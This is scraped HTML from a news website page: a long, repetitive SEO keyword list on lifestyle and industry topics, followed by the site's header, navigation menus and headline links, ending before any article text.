    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-1163 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Saturday, January 31, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
